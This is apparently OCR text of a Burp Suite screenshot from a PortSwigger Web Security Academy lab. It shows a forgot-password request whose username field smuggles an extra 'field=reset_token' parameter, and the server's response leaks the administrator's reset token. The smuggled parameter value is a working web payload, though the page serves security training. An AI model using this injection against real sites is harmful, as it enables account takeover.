 1 × +
Send Cancel < | ▾ > | ▾ Target: https://0aea002d04ab8e2b8193d925004f00e8.we
Request
Pretty Raw Hex \n
3 Cookie: session=
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:138.0) Gecko/20100101 Firefox/138.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aea002d04ab8e2b8193d925004f00e8.web-securi
ty-academy.net/forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 80
11 Origin:
https://0aea002d04ab8e2b8193d925004f00e8.web-securi
ty-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=OE495EsTUx8M9M0OSdsvCyDZM7EVvOl2&username=
administrator%26field=reset_token
%26 → &
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Content-Type-Options: nosniff
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 66
6
7 {
"type":"reset_token",
"result":"xhdzdiucnzcb9luomp0otj2mkau3z284"
}
Search 0 highlights
Inspector
Request attribu
Request query
Request body p
Request cookie
Request header
Response head
Done
Event log All issues (4)